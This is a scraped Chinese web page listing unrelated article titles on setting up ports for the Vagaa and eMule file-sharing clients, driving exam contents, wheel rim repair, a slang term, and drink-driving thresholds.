Vagaa为什么要做端口映射 vagaa端口设置 23-07-25
-
eMule如何打开端口(emule端口映射) 23-07-25
-
驾驶员考试考哪些内容(驾照考哪些内容) 23-07-25
-
轮圈裂了能修吗(轮圈磕碰怎么复原) 23-07-25
-
eMule如何设置客户端口 23-07-25
-
超a女孩是什么意思(这个女孩超a是什么意思啊) 23-07-25
-
驾驶员喝了半斤白酒醉驾吗 半斤白酒酒驾还是醉驾 23-07-25